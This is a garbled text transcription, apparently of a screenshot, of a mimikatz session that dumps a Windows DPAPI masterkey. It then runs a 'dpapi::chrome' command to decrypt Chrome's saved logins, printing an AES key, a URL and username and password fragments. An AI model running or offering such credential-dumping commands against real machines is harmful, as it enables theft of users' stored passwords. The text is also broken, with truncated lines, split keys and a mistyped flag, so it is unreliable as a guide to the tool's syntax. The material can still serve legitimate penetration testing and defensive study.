 Logon Time : 1/12/2021 8:33:18 AM
SID : S-1-5-21-1993893635-1996360868-1597967874-1000
[00000000]
* GUID : {5b62bd3e-1e6a-4ee0-8c94-039c55702565}
* Time : 1/12/2021 11:49:09 AM
* MasterKey : 4e6b54a833df78cea5766e650fa8c0ab3b1027d25ac9c43de253c85f2
8a4798485
mimikatz # dpapi::chrome /in:"%localappdata%\Google\Chrome\User Data\Default\Logi
/maskerkey:4e6b54a833df78cea5766e650fa8c0ab3b1027d25ac9c43de253c85f213fdc54e44013
3609c51cf1a11cbaa7be175218f6a58a4798485
> Encrypted Key found in local state file
> Encrypted Key seems to be protected by DPAPI
* using CryptUnprotectData API
* volatile cache: GUID:{99db04f0-8fba-424c-939b-ac623281ff62};KeyHash:62ac0ee3c2
38576463074;Key:available
> AES Key is: 4a46b4966c469e8e70dc3a6dfb601c4b40e95654bb5c06cb7ca6763cea0e37ac
URL : https://login
Username: mail.com
* using BCrypt with AES-256-GCM
Password: ou